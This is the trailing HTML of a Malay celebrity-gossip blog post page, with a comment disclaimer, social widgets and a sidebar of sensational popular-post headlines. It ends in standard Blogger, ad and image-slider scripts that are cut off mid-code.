<div style='text-align: justify;'><b>PERHATIAN:</b> Pihak kami tidak akan bertanggungjawab langsung ke atas komen-komen yang diberikan oleh pembaca kami. Sila pastikan anda berfikir panjang terlebih dahulu sebelum menulis komen anda disini. Pihak kami juga tidak mampu untuk memantau kesemua komen yang ditulis disini. Segala komen adalah hak dan tanggungjawab anda sendiri.</div>
<div class='a2a_kit a2a_kit_size_32 a2a_default_style' id='my_centered_buttons'>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='e7A6CkGq' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=331011254363452&autoLogAppEvents=1'></script>
<div class='fb-comments' data-numposts='30' data-order-by='reverse_time' data-width='100%' href='https://www.siakapkeli.me/2023/04/perngorbanan-seorang-lelaki-untuk-yg.html'></div>
</div>
<script async='async' src='https://static.addtoany.com/menu/page.js'></script>
</div>
<div class='related-post hide'>
<h4 class='title'>Artikel Berkaitan</h4>
<div class='content'>
<span class='text'>BERITA SEMASA</span>
<span class='id'>4397669953934750553</span>
</div>
</div>
<div class='nextprev_data hide'>
<a class='newer' href='https://www.siakapkeli.me/2023/04/kau-tu-artis-bukan-influencer-tiktok.html'>Newer Post</a>
<a class='older' href='https://www.siakapkeli.me/2023/04/saya-tak-bermusuh-dengan-syamsul-tapi.html'>Older Post</a>
<a class='home' href='https://www.siakapkeli.me/'>Home</a>
<a class='url' href='https://www.siakapkeli.me/2023/04/perngorbanan-seorang-lelaki-untuk-yg.html'></a>
<a class='type'>item</a>
</div>
<div class='paginations'>
</div>
<div class='clear'></div>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
<!--Can't find substitution for tag [adEnd]-->
</div></div>
</div><!-- MAIN -->
<div id='side'>
<div class='section' id='follow-us'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/suami-henjut-isteri-hingga-mati-lepas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXvhOAdgcCQiom56e7rglkAWWzF0hrk5kkX5gZPmQnIASgCibbeUX35tdiuxCmFKWSY9mNsSH4QRUI8wlPFK9aZiXDjqWxrSf74o1MTviOxm8_xCNzYEYsrWSrvA_ZyIMx_LybNvCCmJHXvcJIs4CEuO_n9bOlltPwfdibfz81rlfv_PBeuX9rlXlB/w72-h72-p-k-no-nu/Untitled-1%20(2).png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/suami-henjut-isteri-hingga-mati-lepas.html'>Suami Henjut Isteri Hingga Mati.. Lepas Menyesal Dia Terkejut Besar Bila Membaca Diari Isterinya, Rupanya Selama Ini Isterinya ...</a></div>
<div class='item-snippet'>&#160; Aduh...sakitnyer. ..isk.... . aduuh....Bang sakit nye tak tahan saya&quot; keluh Nisa pada suaminya Zakri.&quot;Apelah awak nie....lama sa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/03/perangai-macam-ibs-keluar-dengan-jantan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRAKmUmFjs_1HJDY0km2I_58E7QKxiDo6k-dUA3rpQKD9hLCq1q3a57E0bLtjD1QLe98rUc42uw-oEXacb7bw52J6jDoZZh7MWstHCdcASaWnDfP3lM1YmxESwhPaKj3cgiMeJC4rGoqWNVKlirtvhl6qKyuuxV1-ZDX5DBpVXiKdzq0fYnzAqxB7j/w72-h72-p-k-no-nu/afiq-muiz-kaki-pukul-bekas-isteri_-600x360.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/03/perangai-macam-ibs-keluar-dengan-jantan.html'>&#8220;Perangai Macam Ib**s, Keluar Dengan Jantan, Balik Mabuk, Makan B*bi&#8221; &#8211; TAK TAHAN DIFITNAH, Afiq Muiz Bongkar Aib Isteri</a></div>
<div class='item-snippet'>Semalam, dikhabarkan isteri kepada pelakon Afiq Muiz hadir ke Mahkamah Rendah Syariah Petaling Subang Bestari untuk membuat permohonan fasak...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/masa-nazak-pandai-minta-doa-peminat.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAZsFKmS0G3COJ5cpntFM0Ue-4iEjeCp5i5pznx0jtgYHMr_PBg7h84e3tQvO-_d02FTgHvBeabRQELLjHncr4tN0WBl5wO6KoT4fQ614a6lgmcip3YNkzX-Uj7qMfefK-koCu2M1NQakX4aS3eK6VKQN0892Z_mdyI_zetqbfTNeBtCxggCBBfwWK/w72-h72-p-k-no-nu/Image-87c.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/masa-nazak-pandai-minta-doa-peminat.html'>&#8220;MASA NAZAK PANDAI MINTA DOA PEMINAT !&#8221; Peminat Kecewa Dengan Tindakan Nad Zainal & Ungku Ismail Ketika Di Ekspo</a></div>
<div class='item-snippet'>Apabila bergelar sebagai seorang selebriti, ia sudah menjadi kebiasaan setiap tindak tanduk akan menjadi perhatian para netizen. Baru-baru i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/yuna-mohon-maaf-insiden-pakai-seluar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWK3EFxj9p1-mG1swI-PdmZN56bfH9lvYWp7kyaL-qRA0r-MPXL_7RxhFJE79YNYc2OX99UDIMX0vMThtQx-oUHbmIuKXI1f7htUqfD4R3W7lMxeflhjhe1kGPZxxrUGTVDIWfXoZesI6en2c4Eo5F7bFmmAPpYfiPnCSFPfUYCYw3gjKl1pKUZt9K/w72-h72-p-k-no-nu/New-Project-15-103.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/yuna-mohon-maaf-insiden-pakai-seluar.html'>Yuna Mohon Maaf, Insiden Pakai Seluar Pendek Menjolok Mata</a></div>
<div class='item-snippet'>Pelakon Yuna Rahim tampil memohon maaf gara-gara insiden memakai seluar &#8216;hot pants&#8217; untuk sebuah iklan itu telah menimbulkan rasa kurang sen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/patutlah-view-chin-tenang-je-saya.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrCqNQth20DAYTRYeGnkAAKVzP7TjSSIajH73DrhugpPmpRguNWxjsd_PT0r1TddhC_J82RIEkpDnj-bdz-6unOI3ttd95Fy0sUuK_ihjASy0cEA3C0XXNgb4Et6UJNhNo5dhHrZ5aHlfIDircLezkQcH7BUcNmnqxDv5Lg0a2_etyV2281zL1W0mF/w72-h72-p-k-no-nu/20230416_182423_0000.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/patutlah-view-chin-tenang-je-saya.html'>Patutlah View Chin Tenang Je- &#8220;Saya Dengan Ahmoi Dah C***** Tahun Lepas&#8221; &#8211; View Chin Akhirnya Buka Mulut</a></div>
<div class='item-snippet'>Semalam, kecoh di media sosial mengenai seorang influencer yang dikenali sebagai View Chin didakwa curang dengan staf yang sering melakukan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/03/berakhir-sudah-marlia-musasaya-tak.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOTOwe5OpKeU0vUMy7Td2yIR9DxS8BY9bHRt7AaLPHxxmsVyxLCc8RoVpdE7maIcCZNVKtGjDwV0mRH0m7pvuADFNMqsRpgD-S5o1QWlGqhoJRt8SBZf-oBhZnPaCeq9-sWuCDqIol-qTNzuhZwljx7UsgYLijdyuN4r-GyRpW5UNRm5xnzXI80q90/w72-h72-p-k-no-nu/MXl2BfAb-cikbkawin-1-1024x538%20copy.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/03/berakhir-sudah-marlia-musasaya-tak.html'>BERAKHIR SUDAH Marlia Musa.."SAYA TAK PAKSA.."!! M. NASIR DAN ISTERI AKUR DAN REDHA KETENTUAN ALLAH INI &#8230;.</a></div>
<div class='item-snippet'>PETALING JAYA: Pelakon yang pernah popular menerusi sitkom Pi Mai Pi Mai Tang Tu, Datin Marlia Musa tidak terfikir untuk kembali berlakon wa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/baru-setahun-kahwin-zulin-aziz-dan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEh_N-dUIGh6Zm1LoKbcX9U-zTdF9bdGM48UHi-yFjnBzpYS6nWO_ZGWm5ovSG6WJcbnYmo0gmZjMTmbDrSJ-7QicSWhY0cSgIEQejEKjz75D7J3A64yQWZPKI49PEpARsJYH9W9jP73BmN_rbdskEPokx8Olu-pDk_Bw_l2hDzBvQzodX4w8nenyfEi=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/baru-setahun-kahwin-zulin-aziz-dan.html'>Baru Setahun Kahwin, Zulin Aziz Dan Suami Umum Bercerai</a></div>
<div class='item-snippet'>Pengacara dan pelakon, Zulin Aziz memuat naik gambar di Instagram dengan kapsyen yang menggambarkan seolah-olah hubungan dengan suami sudah ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/influencer-yg-dituduh-sering-berz1na-di.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaORuDDtzIY1bLWHyAq6BaL1F68BjbhRKxSjwwPQM6BT3UsjW7ruE_fgt6cfTdJJa-ZNsdQGg6V3zotkxUDZEgyR-5KizxMb1GAbzrUis5N5UIqJlPSoc06bWHLNPZUt4gv2FxI9HPKnUlc4K48NxGGZNtNh8jFHYFe3Dtpb_yg6NNmBFJRmH-pwqp/w72-h72-p-k-no-nu/Image-2023-04-16T093744.829x.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/influencer-yg-dituduh-sering-berz1na-di.html'>Influencer Yg Dituduh Sering BERZ1NA Di Tangga Rupanya Sudah BERKAHWIN Dengan PENYONDOL ? Netizen Jumpa Bukti Perkahwinan</a></div>
<div class='item-snippet'>Semalam, teruk influencer popular yang juga merupakan seorang usahawan di TikTok dikecam netizen susulan isu berlaku curang dengan staf send...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/03/tolonglah-ambil-saya-berlakon-masih.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0eWmjBNbP6QKsuoWoZLtXq012aThor7YB99VsZtuG7ITaJU5zzLwqFVOThFl0PAgLmHlPcrot7Ws2_rEn7dh4AnK-Kn-7RyYT8qqlDGDFUapDXCotiWNiQNcxz3zWQnc8Rz6xBwMWDs7_yoIT6c_93KmAlKa0x7fJ0aybq0Fw9JpMpJqr6TvUG8Wy/w72-h72-p-k-no-nu/MXl2BfAb-cikbkawin-1-1024x538%20copy.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/03/tolonglah-ambil-saya-berlakon-masih.html'>&#8220;Tolonglah Ambil Saya Berlakon...&#8221; Masih Ingatkah Anda Pada Pelakon Karipap Cinta ini ? Terlalu sedih Tengok Keadaan Dia Sekarang. Takziah ...</a></div>
<div class='item-snippet'>TIADA pendapatan tetap dan hanya berharap bantuan daripada badan kebajikan, pelakon Melia Aimelia berharap kembali menerima tawaran lakonan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/06/menitis-air-mata-tengok-terperosok.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3yEjYPXGAL66DeJ_2ocPvZgJ-iJQeAcAcrD23F0qXzYX3RIm6thCxR4wsf8sur3t8IF4_pJyR2ozMtgozAr8ShuA5ciTwfWlw1Sc8BEmh0DNpMWhTqYVd9bnlx9muQ_-RCtlihhzd7eID5cGpEgSpCKUbkrvzoxXbneBLFD1iyuYItxlUqdY9fRk3/w72-h72-p-k-no-nu/187745966158-55-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/06/menitis-air-mata-tengok-terperosok.html'>Menitis Air Mata Tengok. Terperosok bawah treler, posting terakhir &#8216;rider&#8217; wanita di FB undang sebak</a></div>
<div class='item-snippet'>Pemergian seorang penunggang motosikal wanita yang meninggal dunia selepas terbabit dalam satu kemalangan dengan sebuah lori treler di Jalan...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- SIDE -->
<div class='clear'></div>
<div class='no-items section' id='footer-ads'></div>
</div><!-- PRIMARY -->
<div id='footer'>
<div class='no-items section' id='footer-widgets'></div>
<div id='copyright'>
<div class='separator' style='clear: both; text-align: center;'>
</div>
<div style='text-align: center;'>
</div>
</div>
</div><!-- PRIMARY -->
<a class='scrollup' href='#'>Scroll</a>

</div><!--WRAPPER-->
<!-- ADMIN SYSTEM -->
<div style='display:none!important'>
<div class='data blog pageType'>item</div>
<div class='navbar section' id='navbar'><div class='widget Label' data-version='1' id='Label13'>
<a class='label-index' href='https://www.siakapkeli.me/search/label/ARTIS' value='345'>ARTIS</a>
<a class='label-index' href='https://www.siakapkeli.me/search/label/BERITA%20SEMASA' value='140'>BERITA SEMASA</a>
<a class='label-index' href='https://www.siakapkeli.me/search/label/KESIHATAN' value='1'>KESIHATAN</a>
<a class='label-index' href='https://www.siakapkeli.me/search/label/TIPS' value='1'>TIPS</a>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/360916010982735376?po\x3d4397669953934750553\x26origin\x3dhttps://www.siakapkeli.me',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script type='text/javascript'>
//<![CDATA[	

/*GLOBAL SETTING*/
var DEFAULT_THUMBNAIL = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv4JOAFhMYLrgRUpQ_d0QA0_FTGaxHDTmy6uSunTtehPzT2QupXl6LgnmJKQETg8gFXGgPQzyGoR_6VlEfld3OQC67Z5IEuddZJXcZRTB1Zb5O6s0W7YuVOXD6z3NPvnNfOgG8p2VzOCbG/s1600/default-thumbnail.png';
var DAY_FORMAT = 'mm-dd-yyyy';
var TICKER_SPEED = 0.15;
var SUMMARY_LEN = 200;
var SLIDER_SPEED = 500; //The speed to animate each slide (in milliseconds)
var SLIDER_DELAY = 3000; //The delay between slide animations (in milliseconds)
var SLIDER_KEYS = true; //Enable keyboard (left, right) arrow shortcuts
var SLIDER_DOTS = true; //Display dot navigation
var SLIDER_FLUID = false; //Support responsive design. May break non-responsive designs

//emoticons shortcode will be :filename:
var EMO_ICONS = [
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHU5Hnt4k5m7nth4XvD6Wvflj5crf3uevdU-Dhsa6q1ef-_sK7SaNnpiqEV7brj6-KCxs_Nlyr3Rj6m933QkSowmrqch1cTZEvo0WQ2tBxHlLH0jKsgBvpi-LOyDD2abdill5RbT8kLS0/s1600/noprob.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlLv6mbteYlIthuQ4WusZbrYuv8VA9GNVUURhk4opxQJzFTqQ6TnqJRkpQ_CbwQ-Y1yL-Bopnbbc8YiZyXBvdE9yP3IBKDpO56Lh0nk0vXo5NvlO3Rfb4zlrV7SqrMsp03XhYpPJPERFE/s1600/smile.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8fUmnbDuTaBMNokpOqImAL_5w41nS4F5tevVEac7W51DpEUiEUoqxAPeRUHH4igEMxhdJThTYHLAlbYM-ERlsorHsiTVjAO-KMS6PnJfvGy1y2WIvs2mI38VzdSCvqpyEOPOwagFgZTY/s1600/shy.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN57IXZLKR4CvlU1MaFVXFsUcnUZNFWsMkC1CcpzacVWaiOkkLoam_Ji12nwlTMGuCKThHBjsh-XWSbMdsqa8vW-pJy0NAml1hEjolxNKNJ6bzTjXBz3x28ajnI8kfH7GypbI-9w2w-fI/s1600/trope.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJpRhXgo90GnwDrMev5Y_OLEP1fydiCDrK8voadwxLv2C7zhpCYPmmrdGMMmsZtTW6u7iiA9D7A0kIYiBF1LwRuc-H8Lo5iPu9eTLUsTkywyBJPh2G-qdIhTqLPykYrUsEKNH-ckp2s6g/s1600/sneered.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0ehOlCcpgzwrrnwsMA5-OS1s3VIVNY_lbJxxF91aYxsngaBbxsxhjw1CdXJ43rkzzXkMMfuP0ISTuoK8rUAt3nR58QlRZ5Yov0ADqdIhv4GlMFrwcqi6D_CvUa_trCEeRheknjSRzDGE/s1600/happy.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQPMUVRjIafJFuYV1MTzJsGK5GCZp47xEkR-w_1lfWZMQjtXuoy4pQmArjlS4mQj0xOH_XjIvgDhWidBn_vlmRGo5AKJG47MhIYHNKj0l1xrvgE4e-H69urWZzM-MK29eIueXdtowxxrs/s1600/escort.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH2bdDIH6WXiK5naNYR-gpScdU3l-h_A3ObI45sJMa9plEyaKAnVgr4LzZnjl8QJf9GP-RLVA1SNaXLeQoH2xUIIJZudzhA6zbVlj3D0WONt3cg8yUoFnB5FvxAvVe1sj7QJ3RSvCJYdw/s1600/rapt.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMpjWSASkbTHGjk7vpSgZk9Va3SIyyfXfDvLgt5hizMi1tphs3ZfRzIaNqMZmPC7VC1AHjraEkHXkg_5dTMKc-EzO4x8O3azRGpIKLfMe3-PxpnhFxeAjKrsoBUaR2dZdMMj3YfW3ACA0/s1600/love.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH-MrAkkBbPE7nzjybfLmiU2mulDWWL2XttRLNG9jgOb00nHTICoWgO8mPO0P941Ru_MzsKU1DfgWnPtoQfia2c8DimuDonRS4mOYW5DWgczYo2LZu_2FRsk4EKYM5uS0iZUjDrnmNEH8/s1600/heart.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhGiJoO6hHzdodLKQRRfE5L7FSEzkzisl3H7kG9h5H1jTZGqni_9u1K-pLpRMNOTgOfngkwOx7g0e7CLG0pEQ_n_dogbnEgl1ymrlQLfgYjh_I9m-t2sLILNWBZys04osiCwxLlEVajcM/s1600/angry.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWXny1wZhtSIHs0ioKOf1UfugXX9-Y-mJMHpc7zxCJGt2RunViaOST1hKffDEd6rIRA7Ks8UYP8j7F9jJVmJP5_Fbl20gi_VIbHWEOhMzGYJlwKLBPk1hpShmI5HOfv_YSyrzQvdpH1IU/s1600/hate.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-G6eXzSoaxif_LK8elIDSJ4NFPPONvoJvJXo35a0LlHKpwgIrvRrg-sv0ajef-GqgENYSv2QyXF9GwA95VJjGx4Wo_FZtnHYAslDiyjdg4q5R9QONdemLVrPaKCXkwnN0UYcVryiTBw/s1600/sad.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBEp7x9QU9moqKFi1W6e0TatwfLhGf8zpyTspyn1IXkJAIqLUUlbb5Aq2XlP_RoCZRJCLi_ozS_Mw1YFKct9fYqgOH-DP5coVco87C6G7ME3OSUHLB5YvWWICXr8RHf22DgelsHcpVKhU/s1600/sigh.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw3EEuKt6hxf-66Kl5FUCquGfDkWM6WyvUdBLwmTZ1F1IdpJXFQqpoNhh-CFNUKW0iMr00VNmiVRXYDG4aYn6sA5XQESpc1SqDHiyPL8ueUMoY1ok7kDcH59_bYHin5qCEpygb9DIlVbQ/s1600/disappointed.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_2lBZGFZiQ_Vsv11KCxxKx6T9rYgmnqAD0Dw5rzAUl0eMe3GC9rn7Hn6Ah_qqtYwlmeIavpCSPKOj_gU_mz_JPy4fg-TpuGjOD96iEUfFkglC301-4z-I2rdA-vD8uR3hH1jWOfOaViU/s1600/cry.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM2abK7caMLLnJ_r0uE-lCK9tMXXv9eYBiVpscOvWfHmZNvBSmjDak5nP_6RlbC07-W3dC1ur0obXG0st7200t4qENB4Uclyxjl5L7nvPu_uJRRrIwB3BH6_nhfHfIz6EiCWboyefZM54/s1600/fear.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzcBQiCZVrq6Xd-VvifN-H-NaIJG6jkMd7ALFaOP7dP8MvA4-TQ8rB8p8Nja7pvB0FuowpwREb58z37PzEQX8VmLTckN0540SrvsZAFJjtHdj1Z2UaqFG9-MD526Uemi18H4kW_bM5HMA/s1600/surprise.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsnboNndrehYMdVD8zA8TJtCdA70Xypg9oVrGEaoQIYW6vo5oyAekEvHkTp7QNRDEVOHlQs_o2XE8y4vHQz-5JyTvqUJNLtJ-VZBjGoGrqa3gqAMdAUp7DX5-aYpYRLMbNTWnzFN97WjA/s1600/unbelieve.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhVVeF4rqnNpTR-aAlg1Q1P5DQJ_dCFaWr0KPd7kYvILt6OIS9ZAWbVdk5b_xzh5WahJD7VHvyrXTZObl_hNWTB7LmQwbQXCcidGnIdlJB-VMM5vDw-Yw3RPMTmHYgEXO1ClmaXTRR9W8/s1600/shit.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0_L0R6yQMHOz96p8PJrRfrQ6xB0eTGKOkISMLItr-d-ciJWyrB0lTKqkGbAIVHn8HEoPybvaHJlJiKzxzeT7GO9U65tredESY6B-CDHB41PZtrE88Yw-Yk7SOo2dobC3DLg4AFIinuRo/s1600/like.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzJdsuhb3Pkj0lPXBa5LTcDp5ewDlzKNBUpuKWM2nDiVJTsSg3yXxqKtOxXYf_SOfa1emRuK5CLAD0KH016_qXYhXZE8ZQg4hy-GtEEGTQvkemPlSdIkejYsalSDUVV80u_kwjuT37Mm4/s1600/dislike.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoHXUzduxsmMGAmpXXiZ9-IgEkV1oNJ-b4Esmcj2tzoLyh91iIy8TAMgwjnSP2MB-XE9nYh4c-OSltv_nuF-dV3_VtGjeaCTvBLdjxneYl4x90NvDlpC3VKeGBiUhbBHRHbLtObZ1xi_8/s1600/clap.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid4lYeBx8MfQKNIrXqI-bnGUWMvY3qAGIXuy-WNkrniV1lyhWY2GgjmAeqohg3kCoG2Gdt4AQv9v_njm_uEKa6rWraKXyuTjfs0FrexHUqLcXs5s-ijzrhPCJlq9Q3Z7wV_Flsttwv4JA/s1600/cuff.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2smnYLbsZdIjvBpb4C6vcqZ_wk-NBHgLOXCq1veciMMkYWZ7hhqubYF3yeM1bMTi6RcSavUSPO5VLppQTV8Ezdu_vbzmW-TBGU6OX9-Flmh8t-0q1tpiUZShspLdYyZ5f1rS1KLj8d7o/s1600/fist.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiEQlDmhvPrifdpCoRdYzlfodpk3kbIHaie8EXhayyYDEmli67tCGs4XsJlq5g65B3vOLZWFyQwJKGGtW54Xm-T2WVUTlVU4h5WlrKBOJyZXtrCZ9V6-w4kVsc_Zl1SjKQTdmLjJk7sFw/s1600/ok.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnfh5UXmf6bQxqBE9SWxWwCuk8letwdyhBkdXAVghLpnvj6tm2mpvVZZo8dB-ci8XOtuZHF037uPRHWbC7mqw3HCPySLmF6KxGS_dwLEFv5p8QutNzP1G17gCSUzd3JIzBEGT40sL0r7k/s1600/file.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgriBUhgd-68bVonjUQPsEGqIz10kXMJnLPevrtDizBAlb_OtrnwBJIFQATQ4gi5_VAhFB4aF6qIpWhsOFvtC-3efPq0FeMXi7M0JrLK9eXIIykmGxeDnKsrGfZJmp84BL7WAhvG53z-Zs/s1600/link.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6xbEfY31xs7mbwSQYbjYb8IOUJBtEWrsVojkameTqhRChcrvAsVcWBQjBYqjeIWXNICVyFm8z44HNcTScV66xh2jsZ-KR0Ri6w4DWpBSmT7ZqJqCeUpMp_7YSemBFDqIxTgLHBF9ilZU/s1600/place.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqu9y61N25tP0OeFjPtpjmQX9dYRyR4NVt8Ju4bUJIOEquF7SiqgUVlhuP_RxHgGEb2rE_jtnvLQPX_KLLNad0xaxtN01AelXs8sIJOjurr2Zu0sMmUjyImTL8O7Hzz7qecd2MSGypuSs/s1600/contact.png'
];




// PLUGINS
// %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
/*http://unslider.com/*/
(function(e,t){if(!e)return t;var n=function(){this.el=t;this.items=t;this.sizes=[];this.max=[0,0];this.current=0;this.interval=t;this.opts={speed:500,delay:3e3,complete:t,keys:!t,dots:t,fluid:t};var n=this;this.init=function(t,n){this.el=t;this.ul=t.children("ul");this.max=[t.outerWidth(),t.outerHeight()];this.items=this.ul.children("li").each(this.calculate);this.opts=e.extend(this.opts,n);this.setup();return this};this.calculate=function(t){var r=e(this),i=r.outerWidth(),s=r.outerHeight();n.sizes[t]=[i,s];if(i>n.max[0])n.max[0]=i;if(s>n.max[1])n.max[1]=s};this.setup=function(){this.el.css({overflow:"hidden",width:n.max[0],height:this.items.first().outerHeight()});this.ul.css({width:this.items.length*100+"%",position:"relative"});this.items.css("width",100/this.items.length+"%");if(this.opts.delay!==t){this.start();this.el.hover(this.stop,this.start)}this.opts.keys&&e(document).keydown(this.keys);this.opts.dots&&this.dots();if(this.opts.fluid){var r=function(){n.el.css("width",Math.min(Math.round(n.el.outerWidth()/n.el.parent().outerWidth()*100),100)+"%")};r();e(window).resize(r)}if(this.opts.arrows){this.el.parent().append('<p class="arrows"><span class="prev">←</span><span class="next">→</span></p>').find(".arrows span").click(function(){e.isFunction(n[this.className])&&n[this.className]()})}if(e.event.swipe){this.el.on("swipeleft",n.prev).on("swiperight",n.next)}};this.move=function(t,r){if(!this.items.eq(t).length)t=0;if(t<0)t=this.items.length-1;var i=this.items.eq(t);var s={height:i.outerHeight()};var o=r?5:this.opts.speed;if(!this.ul.is(":animated")){n.el.find(".dot:eq("+t+")").addClass("active").siblings().removeClass("active");this.el.animate(s,o)&&this.ul.animate(e.extend({left:"-"+t+"00%"},s),o,function(i){n.current=t;e.isFunction(n.opts.complete)&&!r&&n.opts.complete(n.el)})}};this.start=function(){n.interval=setInterval(function(){n.move(n.current+1)},n.opts.delay)};this.stop=function(){n.interval=clearInterval(n.interval);return n};this.keys=function(t){var r=t.which;var i={37:n.prev,39:n.next,27:n.stop};if(e.isFunction(i[r])){i[r]()}};this.next=function(){return n.stop().move(n.current+1)};this.prev=function(){return n.stop().move(n.current-1)};this.dots=function(){var t='<ol class="dots">';e.each(this.items,function(e){t+='<li class="dot'+(e<1?" 